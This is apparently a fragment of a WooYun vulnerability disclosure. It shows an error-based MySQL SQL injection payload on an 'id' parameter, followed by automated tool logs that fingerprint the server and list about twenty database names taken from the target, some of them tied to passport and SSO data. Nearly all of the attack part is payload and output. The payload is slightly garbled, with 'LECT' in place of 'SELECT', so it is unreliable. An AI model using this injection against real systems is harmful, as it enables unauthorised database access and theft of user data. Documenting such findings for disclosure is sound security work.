 Parameter: id
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=-1 AND (SELECT 8590 FROM(SELECT COUNT(*),CONCAT(0x3a7172653a,(
LECT (CASE WHEN (8590=8590) THEN 1 ELSE 0 END)),0x3a616d633a,FLOOR(RAND(0)*2))
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[13:50:16] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.41
back-end DBMS: MySQL 5.0
[13:50:16] [INFO] fetching database names
[13:50:17] [INFO] the SQL query used returns 45 entries
[13:50:18] [INFO] retrieved: information_schema
[13:50:18] [INFO] retrieved: CLIENT_MOS
[13:50:19] [INFO] retrieved: CMOS_V2
[13:50:19] [INFO] retrieved: SDN_V1
[13:50:19] [INFO] retrieved: analyse
[13:50:20] [INFO] retrieved: blog_development
[13:50:23] [INFO] retrieved: cacti
[13:50:23] [INFO] retrieved: channel_os
[13:50:24] [INFO] retrieved: demo_development
[13:50:24] [INFO] retrieved: extmail
[13:50:24] [INFO] retrieved: ibdata
[13:50:25] [INFO] retrieved: lava
[13:50:25] [INFO] retrieved: ld_bee
[13:50:25] [INFO] retrieved: ld_ess
[13:50:26] [INFO] retrieved: ld_passport
[13:50:26] [INFO] retrieved: ld_vips_edm
[13:50:26] [INFO] retrieved: ld_vips_ent
[13:50:27] [INFO] retrieved: ld_vips_per
[13:50:30] [INFO] retrieved: ld_vips_sina
[13:50:30] [INFO] retrieved: ld_vips_sso
www.wooyun.org